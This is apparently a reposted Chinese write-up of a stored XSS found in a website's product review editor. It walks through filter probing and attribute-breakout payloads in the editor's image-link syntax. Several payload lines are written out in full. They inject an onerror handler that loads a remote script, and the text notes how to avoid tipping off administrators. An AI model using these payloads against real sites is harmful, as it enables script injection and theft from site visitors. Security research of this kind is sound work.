
漏洞点:站点产品评论处
初步测试
一开始尝试XSS,发现程序有过滤,提交均显示Tags are not permitted,最后测出来的是过滤 < ,不过滤 >

因为提示速度比较快,猜测前端有一层检测。尝试绕过前端检测,burp拦截正常提交的内容,替换xss payload后发送,发现会自动跳转回首页,由此发现程序后端也有内容检测,这里直接xss暂时行不通。
查看编辑器的其他功能:
图片上传:
可上传aspx(其他可能解析后缀均已尝试),不能解析并跳转至首页。
可上传html并解析,这种方式构造的xss通常需要主动攻击,且攻击时易被管理员察觉到异常,暂不考虑。
表情功能:没什么可利用的。

当看到编辑器提示的 img 外部图片引用方式时引起了我的注意,这里感觉可以操作一下:

正常测试
先来看下正常引用方式时前端的显示,链接被带入到src中(logo前文字涉及域名,打码):
[img|XSSURL|xxxxx Logo]
带入payload
把xss payload 放在链接的位置再看一下:
常规的payload:
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='XSSURL';>
构造的payload:

[img|x onerror=s=createElement('script');body.appendChild(s);s.src='XSSURL';|xxxxx Logo]提交后审查元素发现为如下显示:

尝试闭合
尝试闭合 x 处的双引号,让 onerror 逃逸出来:
[img|x" onerror=s=createElement('script');body.appendChild(s);s.src='XSSURL';|hello]
这里提交后发现payload并没有执行成功,仔细看发现程序输出时分别在 onerror= 和 ; 后面加了双引号。
闭合成功
一开始想的直接给个 > 让它闭合,虽然成功加载了,但是页面显示会有错误,这样十分容易被发现倪端,不够完美。
[img|x" onerror=s=createElement('script');body.appendChild(s);s.src='XSSURL';>|hello]

换个思路通过闭合掉 ; 后面的双引号,显示效果如下:

[img|x" onerror=s=createElement('script');body.appendChild(s);s.src='XSSURL';"|hello]

最终在没有任何错误内容显示的情况下成功执行了xss payload:

文章来源: http://xz.aliyun.com/t/6905
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh